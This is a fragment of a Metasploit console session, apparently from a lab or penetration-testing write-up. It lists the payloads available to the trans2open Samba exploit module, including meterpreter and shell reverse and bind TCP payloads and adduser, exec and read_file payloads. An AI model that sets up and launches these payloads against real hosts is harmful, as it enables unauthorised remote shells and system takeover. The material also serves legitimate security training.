 msf6 exploit(linux/samba/trans2open) > set payload linux/x86/
set payload linux/x86/adduser set payload linux/x86/shell/bind_ipv6_tcp
set payload linux/x86/chmod set payload linux/x86/shell/bind_ipv6_tcp_uuid
set payload linux/x86/exec set payload linux/x86/shell/bind_nonx_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp set payload linux/x86/shell/bind_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp_uuid set payload linux/x86/shell/bind_tcp_uuid
set payload linux/x86/meterpreter/bind_nonx_tcp set payload linux/x86/shell/reverse_ipv6_tcp
set payload linux/x86/meterpreter/bind_tcp set payload linux/x86/shell/reverse_nonx_tcp
set payload linux/x86/meterpreter/bind_tcp_uuid set payload linux/x86/shell/reverse_tcp
set payload linux/x86/meterpreter/reverse_ipv6_tcp set payload linux/x86/shell/reverse_tcp_uuid
set payload linux/x86/meterpreter/reverse_nonx_tcp set payload linux/x86/shell_bind_ipv6_tcp
set payload linux/x86/meterpreter/reverse_tcp set payload linux/x86/shell_bind_tcp
set payload linux/x86/meterpreter/reverse_tcp_uuid set payload linux/x86/shell_bind_tcp_random_port
set payload linux/x86/metsvc_bind_tcp set payload linux/x86/shell_reverse_tcp
set payload linux/x86/metsvc_reverse_tcp set payload linux/x86/shell_reverse_tcp_ipv6
set payload linux/x86/read_file